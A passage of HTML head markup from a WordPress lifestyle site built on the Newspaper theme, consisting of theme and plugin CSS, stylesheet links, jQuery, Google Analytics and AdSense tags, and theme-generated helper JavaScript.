100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://lifetrixcorner.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://lifetrixcorner.com/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://lifetrixcorner.com/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 20px;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 15px;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 12px;}div#ez-toc-container {width: 100%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://lifetrixcorner.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://lifetrixcorner.com/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='universal-google-adsense-and-ads-manager-css' href='https://lifetrixcorner.com/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/css/ugaam-public.css?ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://lifetrixcorner.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/medicine/demo_style.css?ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://lifetrixcorner.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b33652f2535d2f3812f59e306e26300d' type='text/css' media='all' />
<script type="text/javascript" src="https://lifetrixcorner.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://lifetrixcorner.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lifetrixcorner.com/wp-json/wp/v2/posts/1069" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lifetrixcorner.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Everest Forms 3.4.2.1" />
<link rel='shortlink' href='https://lifetrixcorner.com/?p=1069' />
<meta name="google-site-verification" content="G6UX3fl8QWhs-kyEkT2oXpYLGzVzAgH4-hJzqYGe0JY" />
<!-- Global site tag (gtag.js) - Google
Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-190738263-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-190738263-1');
</script>
<script data-ad-client="ca-pub-1410788781925087" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1410788781925087" crossorigin="anonymous"></script>
<meta name="wearecontent-verify-code" content="275f30c7c6b329ce986a043fd22615286425098d"/>			<style>
							</style>
			    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/lifetrixcorner.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lifetrixcorner.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/lifetrixcorner.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#b70055";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="4123e155ca";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://lifetrixcorner.com/wp-content/uploads/2022/08/Healthy-Relationships-300x201.png')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Lato;font-size:15px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}.white-popup-block:before{background-image:url('https://lifetrixcorner.com/wp-content/uploads/2022/04/10-1.jpg')}:root{--td_theme_color:#b70055;--td_slider_text:rgba(183,0,85,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#dd3333;--td_login_hover_background:#ff5151;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(0,0,0,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#b70055}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#b70055}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#b70055!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#b70055}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#b70055}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#b70055!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:15px}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-sub-footer-container{background-color:#b73773}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato;font-size:15px;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:Lato;font-size:15px}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Lato;font-size:15px}.td_module_wrap .td-module-title{font-family:Lato}.td_module_1 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_2 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_6 .td-module-title{font-size:16px;line-height:19px;font-weight:bold}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Lato}.td_block_trending_now .entry-title{font-size:16px}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:30px;line-height:36px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:20px;line-height:23px;font-weight:bold}.post .td-post-header .entry-title{font-family:Lato}.td-post-template-3 .td-post-header .entry-title{font-size:60px;line-height:66px;font-weight:bold}.post .td-post-next-prev-content a{font-family:Lato;font-size:18px;font-weight:bold}.td_block_related_posts .entry-title a{font-family:Lato;font-size:16px;font-weight:bold}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Lato;font-weight:bold}body{background-color:#ffffff}.td-menu-background,.td-search-background{background-image:url('https://lifetrixcorner.com/wp-content/uploads/2022/08/Healthy-Relationships-300x201.png')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Lato;font-size:15px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}.white-popup-block:before{background-image:url('https://lifetrixcorner.com/wp-content/uploads/2022/04/10-1.jpg')}:root{--td_theme_color:#b70055;--td_slider_text:rgba(183,0,85,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#dd3333;--td_login_hover_background:#ff5151;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(0,0,0,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#b70055}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more 